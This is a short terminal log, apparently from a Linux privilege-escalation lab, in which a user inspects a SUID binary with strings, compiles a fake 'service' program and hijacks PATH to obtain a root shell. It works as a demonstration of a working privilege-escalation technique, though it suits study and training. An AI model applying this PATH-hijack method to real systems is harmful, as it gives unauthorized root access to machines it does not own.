 user@debian:~$ /usr/local/bin/suid-env
[....] Starting web server: apache2httpd (pid 1653) already running
. ok
user@debian:~$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:~$ gcc -o service /home/user/tools/suid/service.c
user@debian:~$ PATH=.:$PATH /usr/local/bin/suid-env
root@debian:~#
root@debian:~# exit
exit